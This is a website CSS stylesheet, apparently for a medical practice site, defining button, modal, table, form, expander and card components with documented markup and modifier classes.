.background.is-tco-light-blue {
  background: #AACAE6;
}

.background.is-contain img {
  -o-object-fit: contain;
     object-fit: contain;
}

/*
----------------------------------------------------
BUTTON v1.0
----------------------------------------------------

MARKUP
<a class="button"></a>

MODIFIERS

Size
.button.is-sm				Small button
.button.is-lg				Large button

Color
.button.is-primary			Primary Colored Background
.button.is-secondary		Secondary Colored Background
.button.is-gray				Gray Colored Background
.button.is-white			White Colored Background

Style
.button.is-round			Circle Button
.button.is-round			Square Button
.button.is-outline			Bordered Button
.button.is-text				Text Only Button

----------------------------------------------------
*/
.button, .menu > li.is-button a {
  position: relative;
  display: inline-block;
  color: white;
  background: #1C68A5;
  margin-right: .5rem;
  padding: 1.5rem 3rem;
  border: 0;
  border-radius: 0;
  line-height: 1rem;
  height: 4rem;
  text-align: center;
  font-family: "Gotham SSm A", "Gotham SSm B";
  font-size: 1.4rem;
  font-weight: normal;
  white-space: nowrap;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  -webkit-transition: background .3s, color .3s, -webkit-transform .3s;
  transition: background .3s, color .3s, -webkit-transform .3s;
  transition: background .3s, color .3s, transform .3s;
  transition: background .3s, color .3s, transform .3s, -webkit-transform .3s;
  overflow: visible;
  text-decoration: none;
}

.button.is-lg, .menu > li.is-button a.is-lg {
  padding: 1.5rem;
  height: 4rem;
  font-size: 1.6rem;
}

.button.is-sm, .menu > li.is-button a, .sidebar-resources li.button {
  padding: 1rem 1.5rem;
  height: 3rem;
  font-size: 1.2rem;
}

.button.is-min-width, .menu > li.is-button a.is-min-width {
  min-width: 7rem;
}

.button.is-min-width.is-lg, .menu > li.is-button a.is-min-width.is-lg {
  min-width: 10rem;
}

.button.is-min-width.is-sm, .menu > li.is-button a.is-min-width, .sidebar-resources li.button.is-min-width {
  min-width: 5rem;
}

.button.is-secondary, .menu > li.is-button a.is-secondary {
  color: white;
  background: #fff100;
}

.button.is-gray, .menu > li.is-button a.is-gray {
  color: white;
  background: #7d8787;
}

.button.is-white, .menu > li.is-button a.is-white {
  color: #7d8787;
  background: #ffffff;
}

.button.is-orange, .menu > li.is-button a.is-orange {
  color: white;
  background: orange;
}

.button.is-rounded, .menu > li.is-button a {
  border-radius: 2rem;
}

.button.is-rounded.is-lg, .menu > li.is-button a.is-lg {
  border-radius: 2rem;
}

.button.is-rounded.is-sm, .menu > li.is-button a, .sidebar-resources li.button.is-rounded {
  border-radius: 1.5rem;
}

.button.is-rounded-corners, .menu > li.is-button a.is-rounded-corners {
  border-radius: 5px;
}

.button.is-circle, .menu > li.is-button a.is-circle, .button.is-square, .menu > li.is-button a.is-square {
  width: 4rem;
  padding-left: 0;
  padding-right: 0;
}

.button.is-circle.is-lg, .menu > li.is-button a.is-circle.is-lg, .button.is-square.is-lg, .menu > li.is-button a.is-square.is-lg {
  width: 4rem;
}

.button.is-circle.is-sm, .menu > li.is-button a.is-circle, .sidebar-resources li.button.is-circle, .button.is-square.is-sm, .menu > li.is-button a.is-square, .sidebar-resources li.button.is-square {
  width: 3rem;
}

.button.is-circle, .menu > li.is-button a.is-circle {
  border-radius: 50%;
}

.button.is-outline, .menu > li.is-button a.is-outline {
  color: #1C68A5;
  background: #ffffff;
  -webkit-box-shadow: 0 0 0 1px #1C68A5 inset;
          box-shadow: 0 0 0 1px #1C68A5 inset;
}

.button.is-outline.is-secondary, .menu > li.is-button a.is-outline.is-secondary {
  color: #fff100;
  -webkit-box-shadow: 0 0 0 1px #D8D8D8 inset;
          box-shadow: 0 0 0 1px #D8D8D8 inset;
}

.button.is-outline.is-gray, .menu > li.is-button a.is-outline.is-gray {
  color: #7d8787;
  -webkit-box-shadow: 0 0 0 1px #D8D8D8 inset;
          box-shadow: 0 0 0 1px #D8D8D8 inset;
}

.button.is-outline.is-white, .menu > li.is-button a.is-outline.is-white {
  color: #ffffff;
  background: transparent;
  -webkit-box-shadow: 0 0 0 1px #ffffff inset;
          box-shadow: 0 0 0 1px #ffffff inset;
}

.button.is-text, .menu > li.is-button a.is-text {
  color: #1C68A5;
  background: transparent;
}

.button.is-text.is-secondary, .menu > li.is-button a.is-text.is-secondary {
  color: #fff100;
}

.button.is-text.is-gray, .menu > li.is-button a.is-text.is-gray {
  color: #7d8787;
}

.button.is-text.is-white, .menu > li.is-button a.is-text.is-white {
  color: #ffffff;
}

.button.is-no-hover, .menu > li.is-button a.is-no-hover {
  pointer-events: none;
}

.button:not(.is-no-hover):hover, .menu > li.is-button a:not(.is-no-hover):hover {
  background: #154d79;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

.button:not(.is-no-hover):hover.is-secondary, .menu > li.is-button a:not(.is-no-hover):hover.is-secondary {
  background: #ccc100;
}

.button:not(.is-no-hover):hover.is-gray, .menu > li.is-button a:not(.is-no-hover):hover.is-gray {
  background: #646d6d;
}

.button:not(.is-no-hover):hover.is-white, .menu > li.is-button a:not(.is-no-hover):hover.is-white {
  background: #e6e6e6;
}

.button:not(.is-no-hover):hover.is-orange, .menu > li.is-button a:not(.is-no-hover):hover.is-orange {
  background: #ffb733;
}

.button:not(.is-no-hover):hover.is-outline, .menu > li.is-button a:not(.is-no-hover):hover.is-outline {
  color: white;
  background: #1C68A5;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.button:not(.is-no-hover):hover.is-outline.is-secondary, .menu > li.is-button a:not(.is-no-hover):hover.is-outline.is-secondary {
  background: #b6b8ba;
}

.button:not(.is-no-hover):hover.is-outline.is-gray, .menu > li.is-button a:not(.is-no-hover):hover.is-outline.is-gray {
  background: #D8D8D8;
}

.button:not(.is-no-hover):hover.is-outline.is-white, .menu > li.is-button a:not(.is-no-hover):hover.is-outline.is-white {
  color: #7d8787;
  background: #ffffff;
}

.button:not(.is-no-hover):hover.is-text, .menu > li.is-button a:not(.is-no-hover):hover.is-text {
  background: transparent;
  color: #154d79;
}

.button:not(.is-no-hover):hover.is-text.is-secondary, .menu > li.is-button a:not(.is-no-hover):hover.is-text.is-secondary {
  color: #ccc100;
}

.button:not(.is-no-hover):hover.is-text.is-gray, .menu > li.is-button a:not(.is-no-hover):hover.is-text.is-gray {
  color: #646d6d;
}

.button:not(.is-no-hover):hover.is-text.is-white, .menu > li.is-button a:not(.is-no-hover):hover.is-text.is-white {
  color: #e6e6e6;
}

/*
----------------------------------------------------
MODAL
----------------------------------------------------

MARKUP
<div class="modal">
	<div class="modal_close"></div>
</div>

MODIFIERS
.modal.is-sm				Width of modal is small
.modal.is-lg	 			Width of modal is large
.modal.is-short				Height of modal is short
.modal.is-tall				Height of modal is tall
.modal.is-full				Modal is full width and height

----------------------------------------------------
*/
body.is-locked {
  overflow: hidden;
}

body.is-locked:before {
  content: '';
  display: block;
  position: fixed;
  z-index: 4;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
}

.modal {
  background: white;
  position: fixed;
  top: 50%;
  left: 50%;
  z-index: 5;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  padding: 4rem;
  width: 75rem;
  max-width: 100%;
  max-height: 100%;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

.modal_close {
  position: absolute;
  top: 5px;
  right: 5px;
  z-index: 3;
  background: rgba(255, 255, 255, 0.7) url("icons/blue/close.svg") no-repeat center;
  background-size: 70%;
  width: 4rem;
  height: 4rem;
  cursor: pointer;
  text-indent: -999rem;
}

.modal {
  display: none;
}

.modal.is-active {
  display: block;
}

.modal.is-sm, .menu > li.is-button a.modal, .sidebar-resources li.modal {
  padding: 3rem;
  width: 60rem;
}

.modal.is-lg {
  padding: 4rem;
  width: 100rem;
}

.modal.is-short {
  height: 30rem;
}

.modal.is-tall {
  height: 75rem;
}

.modal.is-full {
  width: 100%;
  height: 100%;
}

.modal-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9;
  background: rgba(0, 0, 0, 0.6);
}

.modal-overlay.is-active {
  display: block;
}

/*
----------------------------------------------------
TABLE
----------------------------------------------------

MARKUP
<table>
	<thead>
		<tr>
			<th>Column Label</th>
			<th></th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td>Lorem Ipsum Dolor Sit Amit</td>
			<td>$10,000</td>
		</tr>
	</tbody>
</table>

MODIFIERS
.is-border					Draw borders around table rows
.is-zebra					Alternating table row background color

----------------------------------------------------
*/
table {
  position: relative;
  display: table;
  border-collapse: collapse;
  border-spacing: 0;
  margin-top: 0rem;
  margin-bottom: 0rem;
  width: 100%;
  text-align: left;
  font-size: 1.4rem;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

tr {
  position: relative;
  display: table-row;
}

td, th {
  position: relative;
  padding: 1rem;
  display: table-cell;
  line-height: 1rem;
  vertical-align: top;
  width: 50%;
}

th {
  color: #596160;
  background: #ffffff;
  vertical-align: bottom;
}

td:after {
  display: block;
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  right: -1px;
  height: 100%;
}

table.is-sm {
  font-size: 1.3rem;
}

table.is-border td:after,
table.is-border-v td:after {
  border-top: 1px solid #b6b8ba;
}

table.is-border tbody tr:last-child,
table.is-border-v tbody tr:last-child {
  border-bottom: 1px solid #b6b8ba;
}

table.is-border tr td:first-child:after {
  border-left: 1px solid #b6b8ba;
}

table.is-border tr td:last-child:after {
  border-right: 1px solid #b6b8ba;
}

table.is-zebra tr:nth-child(even):after {
  background-color: #f1f1f1;
}

/*
----------------------------------------------------
FORM
----------------------------------------------------

MARKUP
<form>
	<fieldset>
		<div class="input-group is-half">
			<label for="name">Name</label>
			<input type="text" id="name">
		</div>
	</fieldset>
	<button class="button" type="submit">Send</button>
</form>

MODIFIERS
form.is-label-inside  		Form labels are drawn inside text inputs

----------------------------------------------------
*/
form {
  width: 100%;
}

legend {
  border: 0;
  padding: 0;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

fieldset {
  border: none;
}

label {
  top: 0;
  display: inline;
  color: #4d4d4d;
  font-size: 1.3rem;
  height: 3rem;
  line-height: 3rem;
  font-weight: bold;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

input[type="text"],
input[type="number"],
input[type="email"] {
  color: #4d4d4d;
  border: 1px solid #b6b8ba;
  padding: 0 1rem;
  width: 100%;
  height: 4rem;
  line-height: normal;
  border-radius: 0px;
  font-size: 1.3rem;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #b6b8ba;
  font-size: 1.3rem;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

input::-ms-input-placeholder,
textarea::-ms-input-placeholder {
  color: #b6b8ba;
  font-size: 1.3rem;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

input::placeholder,
textarea::placeholder {
  color: #b6b8ba;
  font-size: 1.3rem;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

input[type="file"] {
  color: #4d4d4d;
  margin: .8rem 0 .2rem 0;
  width: 100%;
  height: 2rem;
  font-size: 1.3rem;
  max-width: 375px;
}

input[type="file"]::-ms-value {
  background: #fff;
}

select {
  color: #4d4d4d;
  background: #f1f1f1 url("icons/black/triangle_down.svg") no-repeat center right;
  text-indent: 1rem;
  appearance: none;
  padding-right: 2rem;
  border: 1px solid #b6b8ba;
  width: 100%;
  height: 4rem;
  line-height: 4rem;
  border-radius: 3px;
  font-size: 1.3rem;
  font-family: "Gotham SSm A", "Gotham SSm B";
  -webkit-appearance: none;
  -moz-appearance: none;
}

select::-ms-expand {
  display: none;
}

textarea {
  color: #4d4d4d;
  border: 1px solid #b6b8ba;
  padding: 0 0 1rem 1rem;
  width: 100%;
  height: 17rem;
  line-height: 1.5;
  overflow: auto;
  border-radius: 0px;
  vertical-align: top;
  font-size: 1.3rem;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

textarea.is-short {
  height: 7rem;
}

input[type="checkbox"] {
  padding: 0;
  margin-right: 1rem;
}

input[type="radio"] {
  padding: 0;
}

form input[type="submit"] {
  margin-top: 1rem;
}

.input-group {
  clear: left;
  position: relative;
  width: 100%;
  padding-bottom: 1rem;
}

.input-group.is-half {
  clear: none;
  float: left;
  padding-right: 0.5rem;
  width: 50%;
}

.input-group.is-half + .is-half {
  padding-right: 0;
  padding-left: 0.5rem;
}

.input-group.is-half + .is-half label {
  left: 1.5rem;
}

form.is-label-inside label {
  position: absolute;
  top: 1rem;
  left: 1rem;
  height: 1rem;
  line-height: 1rem;
  font-size: 1.3rem;
}

form.is-label-inside input[type="text"], form.is-label-inside input[type="email"] {
  padding: 2rem 0 0 1rem;
  height: 5rem;
}

form.is-label-inside textarea {
  padding: 2.5rem 0 1rem 1rem;
  height: 17rem;
}

form.physite-contact-form #field_1_12 label.gfield_label {
  font-size: 0;
}

form.physite-contact-form #field_1_12 .gfield_description {
  padding-left: 20%;
}

/*
------------------------------------------------------
Expander
------------------------------------------------------

MARKUP
<div class="expander">
    <input id="unique" type="checkbox" />
    <label class="expander_title" for="unique">Ankle Care</label>
    <div class="expander_content"></div>
</div>

----------------------------------------------------
*/
.expander {
  position: relative;
  background: linear-gradient(to top, #b6b8ba 1px, white 1px, white 2px);
}

.expander h2 {
  margin: -1rem 0 0 0;
}

.expander_title {
  color: #1C68A5;
  position: relative;
  display: block;
  padding: 1.5rem 4rem 1.5rem 0;
  line-height: 2rem;
  height: auto;
  font-size: 16px;
  font-weight: 300;
  cursor: pointer;
}

.expander_title:after {
  content: '';
  display: block;
  position: absolute;
  top: 2rem;
  right: 0;
  width: 1.5rem;
  height: 1.5rem;
  background: url("img/expander_spinner.svg") no-repeat center;
  background-size: 100% 100%;
  -webkit-transition: -webkit-transform 0.3s ease;
  transition: -webkit-transform 0.3s ease;
  transition: transform 0.3s ease;
  transition: transform 0.3s ease, -webkit-transform 0.3s ease;
  pointer-events: none;
}

.expander_content {
  overflow: hidden;
  height: auto;
  max-height: 0;
  -webkit-transition: max-height 0.3s ease;
  transition: max-height 0.3s ease;
}

.expander.is-teaser .expander_content {
  position: relative;
  max-height: 7rem;
  margin-bottom: 1rem;
}

.expander.is-active .expander_content:after,
.expander.is-teaser.is-active .expander_content:after {
  opacity: 0;
}

.expander.is-active .expander_content,
.expander.is-teaser.is-active .expander_content {
  max-height: 1500px;
  -webkit-transition: max-height 0.3s cubic-bezier(1, 0, 1, 0);
  transition: max-height 0.3s cubic-bezier(1, 0, 1, 0);
  top: 1rem;
  margin: 0 0 2rem 0;
  line-height: 1.5;
  font-size: 1.4rem;
  font-weight: normal;
  font-family: "Gotham SSm A", "Gotham SSm B";
  margin: 0;
}

.expander.is-active .expander_content:after,
.expander.is-teaser.is-active .expander_content:after {
  pointer-events: none;
}

.expander.is-active .expander_title:after,
.expander.is-teaser.is-active .expander_title:after {
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}

.expander.is-teaser.is-active .is-link {
  font-size: 0;
}

.expander.is-teaser.is-active .is-link:after {
  content: 'Show Less';
  font-size: 13px;
}

.expander.is-border-left {
  background: transparent;
  border-left: 1rem #1C68A5 solid;
  padding-left: 2rem;
  padding-bottom: 2rem;
  margin-bottom: 2rem;
}

.expander.is-border-left.is-border-thin {
  padding-bottom: 0;
  border-left: 0.2rem #1C68A5 solid;
}

/*
----------------------------------------------------
CARD
- Height Drive by content or photo, whichever is tallest
- All modifiers are responsive
- One modifier per modifier group (ie Image Size)
- Card and modifiers can be used in @extends
----------------------------------------------------


MARKUP
----------------------------------------------------
<div class="card">
	<div class="card_photo">
		<img src="img.jpg" />
	</div>
	<div class="card_content"></div>
</div>


MODIFIERS
----------------------------------------------------
Vertical Alignment
.is-align-top				Content aligned to top of card - DEFAULT
.is-align-middle			Content aligned to middle of card
.is-align-bottom			Content aligned to bottom of card

Horizontal Alignment (could use text align)
.is-align-left				Content text aligned left - DEFAULT
.is-align-center			Content text aligned center
.is-align-right				Content text aligned right

Height
.is-height-full				Height fills parent area at minimum, useful for equal height cards
.is-height-short			Height is limited to short setting, overflow is hidden
.is-height-tall				Height is limited to tall setting, overflow is hidden

Image Position
.is-image-left				Image to left of content - DEFAULT
.is-image-right				Image to right of content
.is-image-top				Image above content
.is-image-bottom			Image below content
.is-image-bg				Content overlays the image

Image Size
.is-image-full
.is-image-half
.is-image-third
.is-image-quarter
.is-1of3
.is-1of4
.is-1of5

Background
.is-bg-transparent
.is-bg-primary
.is-bg-secondary
.is-bg-gray-light
.is-bg-gray
.is-bg-gray-dark
.is-bg-white
.is-bg-black

Borders
.is-borders

Extra Border
.is-extra-border-left
.is-extra-border-right
.is-extra-border-top
.is-extra-border-bottom
.is-extra-border-h
.is-extra-border-v


----------------------------------------------------
*/
.card, .home-card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background: transparent;
}

.card_photo {
  position: relative;
  width: 20%;
  text-align: center;
}

.card_photo img {
  width: 100%;
}

.card_content {
  width: 80%;
  margin: auto;
}

.card_content_physician {
  width: 80%;
}

.card.is-align-left .card_content, .is-align-left.home-card .card_content,
.card.is-align-left .card_photo,
.is-align-left.home-card .card_photo {
  text-align: left;
}

.card.is-align-center .card_content, .is-align-center.home-card .card_content,
.card.is-align-center .card_photo,
.is-align-center.home-card .card_photo {
  text-align: center;
}

.card.is-align-right .card_content, .is-align-right.home-card .card_content,
.card.is-align-right .card_photo,
.is-align-right.home-card .card_photo {
  text-align: right;
}

@media screen and (max-width: 768px) {
  .card.sm-align-left .card_content, .sm-align-left.home-card .card_content,
  .card.sm-align-left .card_photo,
  .sm-align-left.home-card .card_photo {
    text-align: left;
  }
  .card.sm-align-center .card_content, .sm-align-center.home-card .card_content,
  .card.sm-align-center .card_photo,
  .sm-align-center.home-card .card_photo {
    text-align: center;
  }
  .card.sm-align-right .card_content, .sm-align-right.home-card .card_content,
  .card.sm-align-right .card_photo,
  .sm-align-right.home-card .card_photo {
    text-align: right;
  }
}

.card.is-align-top .card_content, .is-align-top.home-card .card_content,
.card.is-align-top .card_photo,
.is-align-top.home-card .card_photo {
  -ms-flex-item-align: start;
      align-self: flex-start;
}

.card.is-align-middle .card_content, .home-card .card_content,
.card.is-align-middle .card_photo,
.home-card .card_photo {
  -ms-flex-item-align: center;
      align-self: center;
}

.card.is-align-bottom .card_content, .is-align-bottom.home-card .card_content,
.card.is-align-bottom .card_photo,
.is-align-bottom.home-card .card_photo {
  -ms-flex-item-align: end;
      align-self: flex-end;
}

@media screen and (max-width: 768px) {
  .card.sm-align-top .card_content, .sm-align-top.home-card .card_content,
  .card.sm-align-top .card_photo,
  .sm-align-top.home-card .card_photo {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }
  .card.sm-align-middle .card_content, .sm-align-middle.home-card .card_content,
  .card.sm-align-middle .card_photo,
  .sm-align-middle.home-card .card_photo {
    -ms-flex-item-align: center;
        align-self: center;
  }
  .card.sm-align-bottom .card_content, .sm-align-bottom.home-card .card_content,
  .card.sm-align-bottom .card_photo,
  .sm-align-bottom.home-card .card_photo {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }
}

.card.is-bg-transparent, .is-bg-transparent.home-card {
  background: transparent;
}

.card.is-bg-primary, .home-card {
  background: #1C68A5;
}

.card.is-bg-secondary, .is-bg-secondary.home-card {
  background: #fff100;
}

.card.is-bg-gray-light, .is-bg-gray-light.home-card {
  background: #b6b8ba;
}

.card.is-bg-gray, .is-bg-gray.home-card {
  background: #7d8787;
}

.card.is-bg-gray-dark, .is-bg-gray-dark.home-card {
  background: #596160;
}

.card.is-bg-white, .is-bg-white.home-card {
  background: white;
}

.card.is-bg-black, .is-bg-black.home-card {
  background: black;
}

.card.is-bg-teal, .is-bg-teal.home-card {
  background: #3F99BC;
}

@media screen and (max-width: 768px) {
  .card.sm-bg-transparent, .sm-bg-transparent.home-card {
    background: transparent;
  }
  .card.sm-bg-primary, .sm-bg-primary.home-card {
    background: #1C68A5;
  }
  .card.sm-bg-secondary, .sm-bg-secondary.home-card {
    background: #fff100;
  }
  .card.sm-bg-gray-light, .sm-bg-gray-light.home-card {
    background: #b6b8ba;
  }
  .card.sm-bg-gray, .sm-bg-gray.home-card {
    background: #7d8787;
  }
  .card.sm-bg-gray-dark, .sm-bg-gray-dark.home-card {
    background: #596160;
  }
  .card.sm-bg-white, .sm-bg-white.home-card {
    background: white;
  }
  .card.sm-bg-black, .sm-bg-black.home-card {
    background: black;
  }
}

.card.is-height-full, .is-height-full.home-card {
  min-height: 100%;
}

.card.is-height-short, .is-height-short.home-card {
  height: 7rem;
  overflow: hidden;
}

.card.is-height-tall, .is-height-tall.home-card {
  min-height: 21rem;
  overflow: hidden;
}

@media screen and (max-width: 768px) {
  .card.sm-height-full, .sm-height-full.home-card {
    min-height: 100%;
  }
  .card.sm-height-short, .sm-height-short.home-card {
    height: 7rem;
    overflow: hidden;
  }
  .card.sm-height-tall, .sm-height-tall.home-card {
    min-height: 21rem;
    overflow: hidden;
  }
}

.card.is-image-left, .is-image-left.home-card {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.card.is-image-right, .is-image-right.home-card {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

.card.is-image-top, .is-image-top.home-card {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.card.is-image-bottom, .is-image-bottom.home-card {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
}

.card.is-image-background, .is-image-background.home-card {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.card.is-image-background .card_photo, .is-image-background.home-card .card_photo {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.card.is-image-background .card_photo img, .is-image-background.home-card .card_photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.card.is-image-background .card_content, .is-image-background.home-card .card_content {
  width: 100%;
}

@media screen and (max-width: 768px) {
  .card.sm-image-left, .sm-image-left.home-card {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .card.sm-image-right, .sm-image-right.home-card {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
  .card.sm-image-top, .sm-image-top.home-card {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .card.sm-image-bottom, .sm-image-bottom.home-card {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .card.sm-image-background, .sm-image-background.home-card {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .card.sm-image-background .card_photo, .sm-image-background.home-card .card_photo {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
  .card.sm-image-background .card_photo img, .sm-image-background.home-card .card_photo img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
  }
  .card.sm-image-background .card_content, .sm-image-background.home-card .card_content {
    width: 100%;
  }
}

.card.is-image-full .card_photo, .is-image-full.home-card .card_photo {
  width: 100%;
}

.card.is-image-half .card_photo, .is-image-half.home-card .card_photo {
  width: 50%;
}

.card.is-image-third .card_photo, .is-image-third.home-card .card_photo {
  width: 33.333%;
}

.card.is-image-quarter .card_photo, .is-image-quarter.home-card .card_photo {
  width: 25%;
}

.card.is-image-full, .is-image-full.home-card {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.card.is-image-full .card_photo, .is-image-full.home-card .card_photo {
  width: 100%;
}

.card.is-image-full .card_content, .is-image-full.home-card .card_content {
  width: 100%;
}

.card.is-image-half .card_photo, .is-image-half.home-card .card_photo {
  width: 50%;
}

.card.is-image-half .card_content, .is-image-half.home-card .card_content {
  width: 50%;
}

.card.is-image-third .card_photo, .is-image-third.home-card .card_photo {
  width: 33.333%;
}

.card.is-image-third .card_content, .is-image-third.home-card .card_content {
  width: 66.666%;
}

.card.is-image-quarter .card_photo, .is-image-quarter.home-card .card_photo {
  width: 25%;
}

.card.is-image-quarter .card_content, .is-image-quarter.home-card .card_content {
  width: 75%;
}

.card.is-image-fifth .card_photo, .is-image-fifth.home-card .card_photo {
  width: 20%;
}

.card.is-image-fifth .card_content, .is-image-fifth.home-card .card_content {
  width: 80%;
}

.card.is-image-1of3 .card_photo, .is-image-1of3.home-card .card_photo {
  width: 33.333%;
}

.card.is-image-1of3 .card_content, .is-image-1of3.home-card .card_content {
  width: 66.666%;
}

.card.is-image-2of3 .card_photo, .is-image-2of3.home-card .card_photo {
  width: 66.666%;
}

.card.is-image-2of3 .card_content, .is-image-2of3.home-card .card_content {
  width: 33.333%;
}

.card.is-image-1of4 .card_photo, .is-image-1of4.home-card .card_photo {
  width: 25%;
}

.card.is-image-1of4 .card_content, .is-image-1of4.home-card .card_content {
  width: 75%;
}

.card.is-image-2of4 .card_photo, .is-image-2of4.home-card .card_photo {
  width: 50%;
}

.card.is-image-2of4 .card_content, .is-image-2of4.home-card .card_content {
  width: 50%;
}

.card.is-image-3of4 .card_photo, .is-image-3of4.home-card .card_photo {
  width: 75%;
}

.card.is-image-3of4 .card_content, .is-image-3of4.home-card .card_content {
  width: 25%;
}

.card.is-image-1of5 .card_photo, .is-image-1of5.home-card .card_photo {
  width: 20%;
}

.card.is-image-1of5 .card_content, .is-image-1of5.home-card .card_content {
  width: 80%;
}

.card.is-image-2of5 .card_photo, .is-image-2of5.home-card .card_photo {
  width: 40%;
}

.card.is-image-2of5 .card_content, .is-image-2of5.home-card .card_content {
  width: 60%;
}

.card.is-image-3of5 .card_photo, .is-image-3of5.home-card .card_photo {
  width: 60%;
}

.card.is-image-3of5 .card_content, .is-image-3of5.home-card .card_content {
  width: 40%;
}

.card.is-image-4of5 .card_photo, .is-image-4of5.home-card .card_photo {
  width: 80%;
}

.card.is-image-4of5 .card_content, .is-image-4of5.home-card .card_content {
  width: 20%;
}

@media screen and (max-width: 768px) {
  .card.sm-image-full .card_photo, .sm-image-full.home-card .card_photo {
    width: 100%;
  }
  .card.sm-image-half .card_photo, .sm-image-half.home-card .card_photo {
    width: 50%;
  }
  .card.sm-image-third .card_photo, .sm-image-third.home-card .card_photo {
    width: 33.333%;
  }
  .card.sm-image-quarter .card_photo, .sm-image-quarter.home-card .card_photo {
    width: 25%;
  }
  .card.sm-image-full, .sm-image-full.home-card {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .card.sm-image-full .card_photo, .sm-image-full.home-card .card_photo {
    width: 100%;
  }
  .card.sm-image-full .card_content, .sm-image-full.home-card .card_content {
    width: 100%;
  }
  .card.sm-image-half .card_photo, .sm-image-half.home-card .card_photo {
    width: 50%;
  }
  .card.sm-image-half .card_content, .sm-image-half.home-card .card_content {
    width: 50%;
  }
  .card.sm-image-third .card_photo, .sm-image-third.home-card .card_photo {
    width: 33.333%;
  }
  .card.sm-image-third .card_content, .sm-image-third.home-card .card_content {
    width: 66.666%;
  }
  .card.sm-image-quarter .card_photo, .sm-image-quarter.home-card .card_photo {
    width: 25%;
  }
  .card.sm-image-quarter .card_content, .sm-image-quarter.home-card .card_content {
    width: 75%;
  }
  .card.sm-image-fifth .card_photo, .sm-image-fifth.home-card .card_photo {
    width: 20%;
  }
  .card.sm-image-fifth .card_content, .sm-image-fifth.home-card .card_content {
    width: 80%;
  }
  .card.sm-image-1of3 .card_photo, .sm-image-1of3.home-card .card_photo {
    width: 33.333%;
  }
  .card.sm-image-1of3 .card_content, .sm-image-1of3.home-card .card_content {
    width: 66.666%;
  }
  .card.sm-image-2of3 .card_photo, .sm-image-2of3.home-card .card_photo {
    width: 66.666%;
  }
  .card.sm-image-2of3 .card_content, .sm-image-2of3.home-card .card_content {
    width: 33.333%;
  }
  .card.sm-image-1of4 .card_photo, .sm-image-1of4.home-card .card_photo {
    width: 25%;
  }
  .card.sm-image-1of4 .card_content, .sm-image-1of4.home-card .card_content {
    width: 75%;
  }
  .card.sm-image-2of4 .card_photo, .sm-image-2of4.home-card .card_photo {
    width: 50%;
  }
  .card.sm-image-2of4 .card_content, .sm-image-2of4.home-card .card_content {
    width: 50%;
  }
  .card.sm-image-3of4 .card_photo, .sm-image-3of4.home-card .card_photo {
    width: 75%;
  }
  .card.sm-image-3of4 .card_content, .sm-image-3of4.home-card .card_content {
    width: 25%;
  }
  .card.sm-image-1of5 .card_photo, .sm-image-1of5.home-card .card_photo {
    width: 20%;
  }
  .card.sm-image-1of5 .card_content, .sm-image-1of5.home-card .card_content {
    width: 80%;
  }
  .card.sm-image-2of5 .card_photo, .sm-image-2of5.home-card .card_photo {
    width: 40%;
  }
  .card.sm-image-2of5 .card_content, .sm-image-2of5.home-card .card_content {
    width: 60%;
  }
  .card.sm-image-3of5 .card_photo, .sm-image-3of5.home-card .card_photo {
    width: 60%;
  }
  .card.sm-image-3of5 .card_content, .sm-image-3of5.home-card .card_content {
    width: 40%;
  }
  .card.sm-image-4of5 .card_photo, .sm-image-4of5.home-card .card_photo {
    width: 80%;
  }
  .card.sm-image-4of5 .card_content, .sm-image-4of5.home-card .card_content {
    width: 20%;
  }
}

